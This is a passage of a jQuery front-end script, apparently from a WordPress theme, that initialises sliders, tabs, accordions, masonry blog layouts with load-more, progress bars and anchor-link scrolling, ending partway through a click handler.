        var $headerHeight = parseInt($j('header.page_header').css('height'), 10);
        var $headerTopHeight = $j('.header_top').length ? $j('.header_top').height() : 0;

        var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

        $window.scroll(function() {
            if($window.width() > 960){
                if ($scroll + $headerHeight + paspartuAdd > offset.top) {
                    if ($scroll + $headerHeight + $headerTopHeight + paspartuAdd + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {

                        $sidebar.stop().animate({
                            top: $window.scrollTop() - offset.top + $headerHeight + $headerTopHeight + paspartuAdd
                        });
                    } else {
                        $sidebar.stop().animate({
                            top: $scrollHeight - $sidebar.height() - 24
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        top: 0
                    });
                }
            }else{
                $sidebar.css('top',0);
            }
        });
    }
}



/**
 * Init Portfolio Full Screen Slider
 */
var qodefPortfolioFullScreenSlider = function() {

    var sliderHolder = $j('.qodef-full-screen-slider-holder');
    var content = $j('.wrapper .content');
    var sliders = $j('.qodef-portfolio-full-screen-slider');


    var qodefFullScreenSliderHeight = function() {
        if (sliderHolder.length) {

            var contentMargin = parseInt(content.css('margin-top'));
            var header_height = $j('.page_header').height();

            var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width*2 : 0;

            if($window_width > 1000) {
                if($j('header').hasClass('regular')){
                    sliderHolder.css("height", $window_height - header_height - paspartuAdd);
                } else {
                    sliderHolder.css("height", $window_height - paspartuAdd);
                }
            }
            else {
                sliderHolder.css("height", $window_height - header_height - paspartuAdd); // window height - mobile height
            }
        }
    }

    var qodefFullScreenOwlSlider = function() {

        if (sliderHolder.length) {

            sliders.each(function () {

                var slider = $j(this);
                slider.owlCarousel({
                    items: 1,
                    center: true,
                    loop: true,
                    margin: 0,
                    animateOut: 'fadeOut',
                    animateIn: 'fadeIn',
                    dots: false,
                    nav: true,
                    video: true,
                    navText: [
                        "<span class='arrow_carrot-left'></span>",
                        "<span class='arrow_carrot-right'></span>"
                    ]
                }).animate({'opacity': 1}, 600);

            });
        }

    }

    var qodefFullScreenSliderInfo = function() {

        if (sliderHolder.length) {

            var sliderContent = $j('.qodef-portfolio-slider-content');
            var close = $j('.qodef-control.qodef-close');
            var description = $j('.qodef-description');
            var info = $j('.qodef-portfolio-slider-content-info');

            sliderContent.on('click',function(e){
                if (!sliderContent.hasClass('opened')) {
                    e.preventDefault();
                    description.fadeOut(400, function() {
                        sliderContent.addClass('opened');
                        setTimeout(function(){
                            info.fadeIn(400);
                        }, 400);
                        setTimeout(function(){
                            $j(".qodef-portfolio-slider-content-info").niceScroll({
                                scrollspeed: 60,
                                mousescrollstep: 40,
                                cursorwidth: 0,
                                cursorborder: 0,
                                cursorborderradius: 0,
                                cursorcolor: "transparent",
                                autohidemode: false,
                                horizrailenabled: false
                            });
                        }, 800);
                    });
                }
            });

            close.on('click',function(e){
                e.preventDefault();
                e.stopPropagation();
                info.fadeOut( 400, function() {
                    sliderContent.removeClass('opened');
                    setTimeout(function() {
                        description.fadeIn(400);
                    }, 400);
                });
            });

        }

    }
    return {
        init : function() {
            qodefFullScreenSliderHeight();
            qodefFullScreenOwlSlider();
            qodefFullScreenSliderInfo();

            $j(window).resize(function(){
                qodefFullScreenSliderHeight();
            });
        }
    };
}


/*
 **	Init portfolio owl slider
 */
function intPortfolioOWLSlider(){
    "use strict";

    $j('.portfolio_owl_slider').each(function(){
        $j(this).owlCarousel({
            items: 1,
            center: true,
            stagePadding: 140,
            loop:true,
            margin:0,
            nav:true,
            video:true,
            navText:[
                "<span class='arrow_carrot-left'></span>",
                "<span class='arrow_carrot-right'></span>"
            ],
            responsive:{
                0:{
                    stagePadding: 60
                },
                600:{
                    stagePadding: 120
                },
                1000:{
                    stagePadding: 160
                }
            }

        }).animate({'opacity': 1},600);
    });
}



/*
 **	Init tabs shortcodes
 */
function initTabs(){
    "use strict";
    if($j('.q_tabs').length){
        $j('.q_tabs').appear(function() {
            $j('.q_tabs').css('visibility', 'visible');
        },{accX: 0, accY: -100});
        var $tabsNav = $j('.tabs-nav');
        var $tabsNavLis = $tabsNav.children('li');
        $tabsNav.each(function() {
            var $this = $j(this);
            $this.next().children('.tab-content').stop(true,true).hide().first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });
        $tabsNavLis.on('click', function(e) {
            var $this = $j(this);
            $this.siblings().removeClass('active').end().addClass('active');
            $this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
            e.preventDefault();
        });
    }
}

/*
 **	Init accordion and toogle shortcodes
 */
function initAccordion() {
    "use strict";

    if($j(".q_accordion_holder").length){
        $j(".q_accordion_holder").appear(function() {
            $j(".q_accordion_holder").css('visibility', 'visible');
        },{accX: 0, accY: -100});

        if ($j(".accordion").length) {
            $j(".accordion").accordion({
                animate: "swing",
                collapsible: true,
                active: false,
                icons: "",
                heightStyle: "content"
            });

            //define custom options for each accordion
            $j(".accordion").each(function() {
                var activeTab = parseInt($j(this).data('active-tab'));
                if(activeTab !== "") {
                    activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                    $j(this).accordion('option', 'active', activeTab);
                }
                var borderRadius = parseInt($j(this).data('border-radius'));

                if(borderRadius !== "") {
                    $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
                }
                var collapsible = ($j(this).data('collapsible') == 'yes') ? true : false;
                $j(this).accordion('option', 'collapsible', collapsible);
                $j(this).accordion('option', 'collapsible', collapsible);
            });
        }
        $j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
            .find(".title-holder")
            .addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
            .hover(function() {
                $j(this).toggleClass("ui-state-hover");
            })
            .click(function() {
                $j(this)
                    .toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
                    .next().toggleClass("ui-accordion-content-active").slideToggle(400);
                return false;
            })
            .next()
            .addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
            .hide();

        $j(".toggle").each(function() {
            var activeTab = parseInt($j(this).data('active-tab'));

            var borderRadius = parseInt($j(this).data('border-radius'));

            if(borderRadius !== "") {
                $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
            }

            if(activeTab !== "" && activeTab >= 1) {
                activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                $j(this).find('.ui-accordion-content').eq(activeTab).show();
                $j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active'); //set active accordion header
            }

        });
    }
}

/*
 **	Function to enable link in accordion
 */
function initAccordionContentLink(){
    "use strict";

    if($j(".accordion").length){
        $j('.accordion_holder .accordion_inner .accordion_content a').click(function(){
            if($j(this).attr('target') === '_blank'){
                window.open($j(this).attr('href'),'_blank');
            }else{
                window.open($j(this).attr('href'),'_self');
            }
            return false;
        });
    }
}

/*
 **	Init testimonials shortcode
 */
function initTestimonials(){
    "use strict";

    if($j('.testimonials_carousel').length){
        $j('.testimonials_carousel').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var directionNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                directionNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: directionNav,
                directionNav: false,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 **	Function to close message shortcode
 */
function initMessages(){
    "use strict";

    if($j('.q_message').length){
        $j('.q_message').each(function(){
            $j(this).find('.close').click(function(e){
                e.preventDefault();
                $j(this).parent().parent().fadeOut(500);
            });
        });
    }
}
/*
 **	Init Element Animations
 */
function initElementsAnimation(){
    "use strict";

    if($j(".element_from_fade").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_fade').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_fade_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_left").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_left').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_left_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_right").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_right').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_right_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_top").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_top').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_top_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_bottom").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_bottom').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_bottom_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_transform").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_transform').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_transform_on');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Init audio player for blog layout
 */
function fitAudio(){
    "use strict";

    $j('audio.blog_audio').mediaelementplayer({
        audioWidth: '100%'
    });
}

/*
 **	Init masonry layout for blog template
 */
function initBlog(){
    "use strict";

    if($j('.blog_holder.masonry').length){
        var width_blog = $j(this).closest('.container_inner').width();
        if($j('.blog_holder.masonry').closest(".column_inner").length) {
            width_blog = $j('.blog_holder.masonry').closest(".column_inner").width();
        }
        $j('.blog_holder.masonry').width(width_blog);
        var $container = $j('.blog_holder.masonry');
        var $cols = 3;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 2;
        }

        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.blog_holder.masonry').width() / $cols }
        });


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });

        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);


                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);

                });
                i++;

            });
        }

        $j(window).resize(function(){
            if($container.width() < 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 2;
            } else {
                $cols = 3;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.blog_holder.masonry, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogMasonryFullWidth(){
    "use strict";

    if($j('.masonry_full_width').length){
        var width_blog = $j('.full_width_inner').width();

        $j('.masonry_full_width').width(width_blog);
        var $container = $j('.masonry_full_width');


        if($j('.masonry_full_width').hasClass('pinterest_full_width')) {
            var $cols = 4;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 950) {
                $cols = 2;
            } else if($container.width() <= 1320) {
                $cols = 3;
            }


        } else {
            var $cols = 5;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            }
        }


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });
        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);
                });
                i++;

            });
        }
        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.masonry_full_width').width() / $cols }
        });

        $j(window).resize(function(){
            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            } else {
                $cols = 5;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.masonry_full_width, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry_full_width').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogChequered() {
    "use strict";
    var blogHolder = $j('.blog_holder.blog_chequered');
    var maxHeight = -1;
    if(blogHolder.length){
        var elements = blogHolder.find('article');
        elements.each(function() {
            maxHeight = maxHeight > $j(this).find('.qodef-post-content-inner').outerHeight() ? maxHeight : $j(this).find('.qodef-post-content-inner').outerHeight();
        });
        elements.each(function() {
            $j(this).find('.qodef-post-content').height(maxHeight);
            $j(this).css("opacity","1");
        });
    }
}



/*
 **	Init portfolio single masonry
 */
function initPortfolioSingleMasonry(){
    "use strict";

    if($j('.portfolio_single.masonry-gallery').length){

        var width = $j('.portfolio_single.masonry-gallery').width();
        $j('.portfolio_single .portfolio_masonry_gallery').width(width);

        var $container = $j('.portfolio_single .portfolio_masonry_gallery');
        var $cols = 4;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 3;
        }

        $container.isotope({
            itemSelector: '.mix',
            resizable: false,
            masonry: { columnWidth: $j('.portfolio_single .portfolio_masonry_gallery').width() / $cols }
        });

        $j('.portfolio_single .portfolio_masonry_gallery').css("opacity", "1");


        $j(window).resize(function(){
            if($container.width() <= 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 3;
            } else {
                $cols = 4;
            }
        });

    }
}

/*
 **	Init progress bar with icon
 */
var timeOuts = [];
function initProgressBarsIcon(){
    "use strict";

    if($j('.q_progress_bars_icons_holder').length){
        $j('.q_progress_bars_icons_holder').each(function() {
            var $this = $j(this);
            $this.appear(function() {
                $this.find('.q_progress_bars_icons').css('opacity','1');
                $this.find('.q_progress_bars_icons').each(function() {
                    var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
                    var size = $j(this).find('.q_progress_bars_icons_inner').data('size');

                    if(size !== ""){
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
                    }

                    var bars = $j(this).find('.bar');

                    bars.each(function(i){
                        if(i < number){
                            var time = (i + 1)*150;
                            timeOuts[i] = setTimeout(function(){
                                $j(bars[i]).addClass('active');
                            },time);
                        }
                    });
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Init more facts shortcode
 */
function initMoreFacts(){
    "use strict";

    if($j('.more_facts_holder').length){
        $j('.more_facts_holder').each(function(){
            var $this = $j(this);

            var $more_label = 'More Facts';

            if($this.find('.more_facts_button').data('morefacts') !== ""){
                $more_label = $this.find('.more_facts_button').data('morefacts');
            }

            var $less_label = 'Less Facts';

            if($this.find('.more_facts_button').data('lessfacts') !== ""){
                $less_label = $this.find('.more_facts_button').data('lessfacts');
            }

            var height = $this.find('.more_facts_inner').height() + 70;

            var speed;
            if(height > 0 && height < 601){
                speed = 800;
            } else if(height > 600 && height < 1201){
                speed = 1500;
            } else{
                speed = 2100;
            }
            $this.find('.more_facts_outer').css({'height':'0px','display':'none','opacity':'0'});

            $this.find('.more_facts_button').on("mouseenter",function(){
                $j(this).css('color',$j(this).data('hovercolor'));
            }).on("mouseleave",function() {
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $j(this).css('color',$j(this).data('color'));
                }
            });

            $this.find('.more_facts_button').click(function(){
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $this.find('.more_facts_fake_arrow').fadeIn(speed);
                    $this.addClass('more_fact_opened');
                    $j(this).parent().parent().find('.more_facts_outer').css({'display':'block','opacity':'1'}).stop().animate({'height': height+30}, speed, function() {
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($less_label);
                    $j(this).find('.more_facts_button_arrow').addClass('rotate_arrow');
                } else {
                    $this.find('.more_facts_fake_arrow').fadeOut(speed);
                    $j(this).parent().parent().find('.more_facts_outer').stop().animate({'height': '0px'}, speed,function(){
                        $j(this).css({'display':'none','opacity':'0'});

                        if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'));}
                        $this.removeClass('more_fact_opened');
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($more_label);
                    $j(this).find('.more_facts_button_arrow').removeClass('rotate_arrow');
                }
            });
        });
    }
}

/*
 ** Calculating minimal height for content when paspartu is enabled
 */

function contentMinHeightWithPaspartu(){
    "use strict";

    if ($j('.paspartu_enabled').length) {
        var content_height;
        var paspartu_final_width_px = 0;
        var paspartu_width_px = $window_width*paspartu_width;
        var footer_height = $j('footer').height();

        paspartu_final_width_px = 2*paspartu_width_px;

        content_height = $window_height - header_height - paspartu_final_width_px - footer_height;

        if($j('.content').length){
            $j('.content').css('min-height',content_height);
        }
    }
}

/*
 **	Replace plceholder
 */
function placeholderReplace(){
    "use strict";

    $j('#contact-form [placeholder]').focus(function() {
        var input = $j(this);
        if (input.val() === input.attr('placeholder')) {
            if (this.originalType) {
                this.type = this.originalType;
                delete this.originalType;
            }
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = $j(this);
        if (input.val() === '') {
            if (this.type === 'password') {
                this.originalType = this.type;
                this.type = 'text';
            }
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();

    $j('#contact-form [placeholder]').parents('form').submit(function () {
        $j(this).find('[placeholder]').each(function () {
            var input = $j(this);
            if (input.val() === input.attr('placeholder')) {
                input.val('');
            }
        });
    });
}

function totop_button(a) {
    "use strict";

    var b = $j("#back_to_top");
    b.removeClass("off on");
    if (a === "on") { b.addClass("on"); } else { b.addClass("off"); }
}

function backButtonShowHide(){
    "use strict";

    $j(window).scroll(function () {
        var b = $j(this).scrollTop();
        var c = $j(this).height();
        var d;
        if (b > 0) { d = b + c / 2; } else { d = 1; }
        if (d < 1e3) { totop_button("off"); } else { totop_button("on"); }
    });
}

function backToTop(){
    "use strict";

    $j(document).on('click','#back_to_top',function(e){
        e.preventDefault();

        $j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'linear');
    });
}

/*
 **	Init message height
 */
function initMessageHeight(){
    "use strict";
    if($j('.q_message.with_icon').length){
        $j('.q_message.with_icon').each(function(){
            if($j(this).find('.message_text_holder').height() > $j(this).find('.q_message_icon_holder').height()) {
                $j(this).find('.q_message_icon_holder').height($j(this).find('.message_text').height());
            } else {
                $j(this).find('.message_text').height($j(this).find('.q_message_icon_holder').height());
            }
        });
    }
}

/**
 * Init image hover
 */
function initImageHover() {
    "use strict";
    if($j('.image_hover').length){
        $j('.image_hover').each(function(){
            $j(this).appear(function() {

                var default_visible_time = 300;
                var transition_delay = $j(this).attr('data-transition-delay');
                var real_transition_delay = default_visible_time + parseFloat(transition_delay);
                var object = $j(this);

                //wait for other hovers to complete
                setTimeout(function() {
                    object.addClass('show');
                }, parseFloat(transition_delay));

                //hold that image a little, than remove class
                setTimeout(function() {
                    object.removeClass('show');
                }, real_transition_delay);

            },{accX: 0, accY: -200});
        });
    }
}

/*
 * Initializes vertical progress bars
 */
function initProgressBarsVertical(){
    "use strict";

    if($j('.q_progress_bars_vertical').length){
        $j('.q_progress_bars_vertical').each(function() {
            $j(this).appear(function() {
                initToCounterVerticalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('height', '0%');
                $j(this).find('.progress_content').animate({
                    height: percentage+'%'
                }, 1500);
            },{accX: 0, accY: -150});
        });
    }
}

/*
 * Initializes vertical progress bar count to max value
 */
function initToCounterVerticalProgressBar($this){
    "use strict";

    if($this.find('.progress_number span').length){
        $this.find('.progress_number span').each(function() {
            var $max = parseFloat($j(this).text());
            $j(this).countTo({
                from: 0,
                to: $max,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 *	Check if there is anchor on load and scroll to it
 */
function checkAnchorOnLoad(){
    "use strict";

    var hash = window.location.hash;
    var scrollToAmount;
    var top_header_height;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;
    if(hash !== "" && $j('[data-q_id="'+hash+'"]').length > 0){
        if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
            if($j('header.page_header').hasClass('scroll_top')){
                top_header_height = 33;
            }else{
                top_header_height = 0;
            }

            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if(header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height)/4 >= min_header_height_scroll){
                    var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top -  header_height - paspartuScrollAdd;
                    scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section/4) + (diff_of_header_and_section/16) + (diff_of_header_and_section/64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                }else{
                    if($j('header.page_header').hasClass('centered_logo')){
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                    }
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else{
            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
        }
        $j('html, body').animate({
            scrollTop: Math.round(scrollToAmount)
        }, 1500, function() {});
    }

    //remove active state on anchors if section is not visible
    $j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i !== "" && ($j('[data-q_id="' + i + '"]').length > 0) && ($j('[data-q_id="' + i + '"]').offset().top >= $window_height) && $scroll === 0){
            $j(this).parent().removeClass('active');
            $j(this).removeClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function changeActiveState(id){
    "use strict";

    if($j(".main_menu a[href*='#']").length) {
        $j('.main_menu a').parent().removeClass('active');
    }

    $j(".main_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.main_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".vertical_menu a[href*='#']").length) {
        $j('.vertical_menu a').parent().removeClass('active');
    }

    $j(".vertical_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.vertical_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".mobile_menu a[href*='#']").length) {
        $j('.mobile_menu a').parent().removeClass('active');
    }

    $j(".mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.sub_menu').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.sub_menu').parent().addClass('active');
            }
            $j('.mobile_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function checkAnchorOnScroll(){
    "use strict";

    if($j('[data-q_id]').length && !$j('header.page_header').hasClass('regular')){
        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'down') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: '50%' });

        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'up') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: function(){
            return -($j(this).outerHeight() - 150);
        } });
    }
}

/*
 *	Init scroll to section link if that link has hash value
 */
function initHashClick(){
    "use strict";

    var $doc = $j('html, body');
    var scrollToAmount;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

    $j(document).on( "click", ".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        var top_header_height;
        
